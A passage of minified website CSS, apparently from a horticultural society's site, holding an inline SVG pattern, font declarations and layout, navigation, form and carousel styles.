.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016%200%20.028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95%201.256-.238.574-.484.952-.841%201.196-.191.131-.336.057-.374-.176-.191-1.163%201.001-2.304%202.15-2.314zm1.707.291l-.693%201.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293%201.575-1.477%202.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389%201.076.527%201.232%201.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582%201.89-1.492%202.034-.224.039-.32-.008-.229-.234.209-.516.647-.828%201.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54%201.015.719%201.097%201.449.634%201.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227%201.318-.183%201.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039%201.435-.004%201.508-.112.187-.279.277-.499.241a.35.35%200%200%200-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53%200%200%201%20.523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84%201.129.933%201.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011%201.003c.041.008.044.043.021.062-1.002.857-2.027%201.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649%201.632-.844%202.659-.645zm-17.752-.273c.31.059.513.058.882.08%201.265.074%201.964.935%201.391%201.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652%201.283-.725%201.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139%201.154-.67%201.511-.369.248-.426.21-.387-.234.045-.507.45-1.103%201.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942%201.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427%201.492-.503zM4.801%209.347l.03.011.091.051.853.461c.905.531.901%201.705-.006%201.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821%201.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614%201.242%201.695.477%201.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15%202.15%200%200%201%201.451.394zM8.045%208.437c.292.383.315%201.036.065%201.523a.47.47%200%200%201-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09%201.09%200%200%200%20.639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854%201.049-1.21.05.336-.521.849-.676%201.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027%200-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93%201.216a.47.47%200%200%201-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465%201.015.45%201.59-.021.796-.407%201.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42%205.42%200%200%200%20.23.815c.248.701.166%201.191.028%201.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26%201.26%200%200%201-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887%201.065.89%201.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387%201.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972%201.067-1.054%201.09a.46.46%200%200%201-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816%201.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052%201.53.463%201.77%201.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47%201.239-.593.026-.007.036.008.023.026zM7.452%204.448c.558.222%201.191%201.025%201.384%201.682.314%201.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009%201.225-.337%201.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179%201.046-.713%201.779-1.098%202.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395%201.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238%201.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048%200-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093%201.007c.058.611-.17%201.106-.626%201.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357%201.847.112%202.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z'%20fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}input[type=text]{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;width:100%;min-height:2.625em}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}ul{list-style-type:square;margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}.list-inline>li,.list-unstyled>li{margin-left:0}.list-inline,.list-unstyled{padding:0;list-style:none;margin:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media(min-width:46.25em){.text-tight h6{margin-bottom:.5rem}}p.summary{margin-top:0;margin-bottom:1.5rem}@media(min-width:46.25em){p.summary{margin-bottom:2rem}}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after,.l-module::after,.l-row::after{clear:both;content:"";display:table}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-col-xs-12,.l-col-xs-3,.l-col-xs-9{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-12,.l-col-xs-9{width:75%}.l-col-xs-12{width:100%}@media(min-width:30em){.l-col-sm-12,.l-col-sm-5,.l-col-sm-7{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-12,.l-col-sm-7{width:58.3333333333%}.l-col-sm-12{width:100%}}@media(min-width:46.25em){.l-col-md-6,.l-col-md-8{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{width:66.6666666667%}}@media(min-width:61.25em){.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.l-col-lg--pull-6{right:50%}.l-col-lg--push-6{left:50%}}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module:first-child{margin-top:0}.l-module__content>:last-child{margin-bottom:0}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%)}.loading__message:before{content:'Loading'}.loading:before,.loading__message{position:absolute;top:50%;left:50%;z-index:1000}.loading:before{height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;content:''}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.section{margin-top:1.5rem}@media screen and (min-width:46.25em){.section{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.mobile-nav::after,.mobile-nav__group li::after,.section__container::after,.wrapper::after{clear:both;content:"";display:table}@media(min-width:30em){.section__container{padding:0 1rem}}@media(min-width:46.25em){.section__container{padding:0 2rem}}@media(min-width:61.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}@media(min-width:30em){.wrapper{padding:0 1rem}}@media(min-width:46.25em){.wrapper{padding:0 2rem}}@media(min-width:61.25em){.wrapper{padding:0 3rem}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.mobile-nav{position:relative}@media(min-width:61.25em){.mobile-nav{display:none!important}}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group--1,.mobile-nav__group--2{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{left:100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after,.mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{content:""}.mobile-nav__sub--forward:after,.mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{content:"";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media(min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media(max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}@media(min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join:after,.nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:after{content:"";margin-left:.4em}.nav-form-button--fw{width:1.875em;text-align:center}@media(min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-site{position:relative;-webkit-backface-visibility:hidden}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after,.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media(min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media(min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media(min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}.nav-site__list{padding:0;list-style:none;position:relative;margin:0;display:none}.nav-site__list>li,.plants-button-list>li{margin-left:0}@media(min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media(min-width:61.25em){.nav-site__list--ext{display:block}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited{color:#006e50}@media(min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}}.nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after,.nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-site__link--search:after{content:""}.nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media(min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin:0 auto;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1;background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.form-control,input.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control::-ms-expand,input.form-control::-ms-expand{background-color:transparent;border:0}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa]{line-height:1;vertical-align:baseline}.form-btn__text+.form-btn__icon{padding-left:.5em}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-btn--outline{color:#e83458;background:#fff;border:1px solid #e83458}.form-input,.form-input-group{position:relative;margin-bottom:.809rem}.form-input{font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-input-group{display:table;width:100%}.form-input-group__control{position:relative;display:table-cell;width:100%}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;-webkit-backface-visibility:hidden}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--right:after{content:""}.button__text+.button__icon{padding-left:.25rem;margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__text+.button__icon{padding-left:.125rem;margin-left:0;margin-right:-.125em}.button--link{color:#e83458;border:0;background:0 0;padding:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.carousel{position:relative;padding:0 3rem}.carousel__items--4x3{aspect-ratio:4/3}.carousel__item{overflow:hidden}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel--gallery{padding:0}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__next,.carousel-nav__prev{display:block;color:#006e50;transform:translateY(-50%);text-decoration:none}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon{font-size:3.5rem}@media(min-width:30em){.carousel-nav--responsive .carousel-nav__icon{font-size:6rem}}.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint .carousel-nav__prev{margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__icon{display:block;margin-top:.2rem;font-family:courier,monospace;line-height:.8;transform:scale(.5,1)}input::-webkit-calendar-picker-indicator{display:none}.heading-link{display:inline-block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--4x3{aspect-ratio:4/3}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--large{padding:3px 12px}.image-overlay--tint{background-color:rgba(0,0,0,.6);color:#fff}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.site-header{border-bottom:1px solid #b5cbc8}@media(min-width:61.25em){.site-header{border-bottom:0}}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media(min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media(min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and 